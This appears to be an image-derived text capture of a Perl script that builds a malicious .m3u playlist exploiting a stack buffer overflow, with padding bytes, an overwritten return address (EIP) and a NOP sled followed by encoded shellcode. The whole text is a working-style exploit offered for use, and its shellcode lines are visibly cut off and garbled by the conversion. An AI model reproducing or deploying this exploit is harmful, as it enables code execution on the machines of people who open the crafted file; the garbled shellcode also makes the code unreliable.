 my $file= "explo4.m3u";
my $junk1 = "A" x 1012;
my $eip = pack('V', 0x7c95311B);
my $shellcode = "\x90" x 200;
my $shellcode = $shellcode.▯"\xdb\xc5\xd9\x74\x24\xf4\x59\x49\x49\x49\x49\x43\x43\x43" .▯"\x43\x43\x43\x43\x51\x5a\x56\x54\
6\x56\x51\x4b\x4f\x56\x51\x49\x50\x4e" .▯"\x4c\x4f\x31\x58\x4f\x54\x4d\x43\x31\x58\x47\x56\x58\x4d" .▯"\x30\x43\x45\x4c\x34
43\x32\x45\x50\x52\x31\x51\x4c\x4b\x39\x5a\x46\x52" .▯"\x4a\x52\x30\x56\x36\x51\x47\x52\x48\x4f\x32\x49\x4b\x47" .▯"\x47\x5
4c" .▯"\x55\x4f\x4d\x4d\x4d\x4b\x4f\x49\x45\x47\x4c\x54\x46\x43" .▯"\x4c\x45\x5a\x4d\x50\x4b\x4b\x4d\x30\x43\x45\x45\x55\x4
open($FILE,">$file");
print $FILE $junk1.$eip.$shellcode;
close($FILE);